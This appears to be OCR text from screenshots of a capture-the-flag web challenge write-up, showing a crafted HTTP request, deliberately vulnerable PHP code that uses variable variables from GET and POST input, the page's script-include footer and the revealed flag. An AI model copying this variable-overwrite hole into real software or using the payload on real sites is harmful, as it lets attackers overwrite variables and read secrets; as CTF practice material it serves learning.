 Pretty Raw Hex \n
1 GET /index.html?1=flag&flag=1 HTTP/1.1
2 Host: .node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
解题思 flag.txt index
文件 编辑 查看
<?php
include 'flag.php';
$yds = "dog";
$is = "cat";
$handsome = 'yds';
foreach($_POST as $x => $y){
$$x = $y;
}
foreach($_GET as $x => $y){
$$x = $$y;
}
foreach($_GET as $x => $y){
if($_GET['flag'] === $x && $x !== 'flag'){
exit($handsome);
}
}
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($yds);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($is);
}
“1” 1
echo "the flag is: ".$flag;
Pretty Raw Hex Render \n
<i class="fa fa-angle-double-up">
</i>
</span>
733 <!--go to top end-->
734 <!--jquery script load-->
735 <script src="assets/js/jquery.js">
</script>
<!--Isotope script load-->
<script src="assets/js/isotope.pkgd.js">
</script>
<!-- magnific popup script load-->
<script src="assets/js/jquery.magnific-popup.js">
</script>
<!--way point script load-->
<script src="assets/js/waypoints.min.js">
</script>
<!--line progress bar script load-->
<script src="assets/js/circle-progress.min.js">
</script>
<!-- counter up script load-->
<script src="assets/js/typed.js">
</script>
<!-- typed script load-->
<script src="assets/js/jquery.counterup.min.js">
</script>
<!--Owl carousel script load-->
<script src="assets/js/owl.carousel.min.js">
</script>
<!--Image load script -->
<script src="assets/js/imagesloaded.pkgd.js">
</script>
<!--Bootstrap v3 script load here-->
<script src="assets/js/bootstrap.min.js">
</script>
<!--Slick Nav Js File Load-->
<script src="assets/js/jquery.slicknav.min.js">
</script>
<!--Wow Js File Load-->
<script src="assets/js/wow.min.js">
</script>
<!--Wow Js File Load-->
<script src="assets/js/scrollspy.js">
</script>
<!--Main js file load-->
<script src="assets/js/main.js">
</script>
</body>
</html>
the flag is: flag{ef7accfd-e992-42ea-858a-867af90e798c}